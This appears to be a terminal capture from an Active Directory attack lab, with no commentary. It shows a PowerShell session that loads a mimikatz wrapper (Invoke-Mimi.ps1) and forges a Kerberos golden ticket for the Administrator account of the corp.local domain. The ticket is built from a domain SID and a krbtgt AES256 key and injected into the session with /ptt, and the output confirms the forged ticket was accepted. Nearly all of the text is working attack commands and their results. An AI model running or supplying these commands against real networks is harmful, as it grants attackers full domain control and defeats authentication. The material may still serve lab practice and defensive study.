 PS C:\Users\helpdesk> Import-Module C:\AD\Tools\Invoke-Mimi.ps1
PS C:\Users\helpdesk> Invoke-Mimi -Command '"kerberos::golden /User:Administrator /domain:corp.local /sid:S-1-5-21-215661434-1612251739-1347967906 /aes256:db
5dc597afca9cc854afb5fe919df116e01d0b8189bf23c4387d998c3da952ad /id:500 /groups:512 /startoffset:0 /endin:600 /renewmax:10080 /ptt"'
The following files on disk suggest we are running in a sandbox. Caution!.
C:\windows\System32\Drivers\vmci.sys
.#####. mimikatz 2.2.0 (x64) #19041 May 23 2024 17:47:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # kerberos::golden /User:Administrator /domain:corp.local /sid:S-1-5-21-215661434-1612251739-1347967906 /aes256:db5dc597afca9cc854afb5fe
919df116e01d0b8189bf23c4387d998c3da952ad /id:500 /groups:512 /startoffset:0 /endin:600 /renewmax:10080 /ptt
User : Administrator
Domain : corp.local (CORP)
SID : S-1-5-21-215661434-1612251739-1347967906
User Id : 500
Groups Id : *512
ServiceKey: db5dc597afca9cc854afb5fe919df116e01d0b8189bf23c4387d998c3da952ad - aes256_hmac
Lifetime : 10/19/2024 7:49:56 PM ; 10/20/2024 5:49:56 AM ; 10/26/2024 7:49:56 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ corp.local' successfully submitted for current session